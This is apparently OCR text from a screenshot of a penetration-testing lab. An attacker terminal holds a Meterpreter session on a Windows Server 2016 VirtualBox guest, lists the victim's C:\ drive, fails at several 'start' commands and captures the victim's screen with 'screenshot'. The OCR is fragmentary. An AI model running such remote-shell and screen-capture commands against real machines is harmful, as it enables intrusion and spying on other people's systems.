 root@Anonymous-dev...
root@Anonymous-dev...
08:25 PM
90%
root@Anonymous-devil: /home/anonymous
File Actions Edit View Help
7 Dir(s) 94,190,030,848 bytes free
C:\>dir
dir
Volume in drive C has no label.
Volume Serial Number is B409-6F92
Directory of C:\
31-12-2020 20:12 <DIR> Anonymous-devil
31-12-2020 20:11 <DIR> mynewfolder
16-07-2016 18:53 <DIR> PerfLogs
28-12-2020 12:44 <DIR> Program Files
16-07-2016 18:53 <DIR> Program Files (x86)
28-12-2020 12:44 <DIR> Users
28-12-2020 12:45 <DIR> Windows
0 File(s) 0 bytes
7 Dir(s) 94,190,030,848 bytes free
C:\>start download
start download
The system cannot find the file download.
C:\>start Downloads
start Downloads
The system cannot find the file Downloads.
C:\>start ThisPC
start ThisPC
The system cannot find the file ThisPC.
C:\>Start Downloads
Start Downloads
The system cannot find the file Downloads.
C:\>user
user
C:\>User\Desktop
User\Desktop
The system cannot find the path specified.
C:\>exit
exit
meterpreter > screenshot
Screenshot saved to: /home/anonymous/hdLpbmse.jpeg
meterpreter >
Right Ctrl
dows Server 2016 [Running] - Oracle VM VirtualBox
chine View Input Devices Help
Drive Tools Local Disk (C:)
Home Share View Manage
This PC > Local Disk (C:) >
Search Local Disk (C:)
Name Date modified Type Size
ck access
sktop
ownloads
ocuments
ctures
reenshots
s PC
work
Anonymous-devil 31-12-2020 20:12 File folder
PerfLogs 16-07-2016 18:53 File folder
Program Files 28-12-2020 12:44 File folder
Program Files (x86) 16-07-2016 18:53 File folder
Users 28-12-2020 12:44 File folder
Windows 28-12-2020 12:45 File folder
20:25
31-12-2020
2
Right Ctrl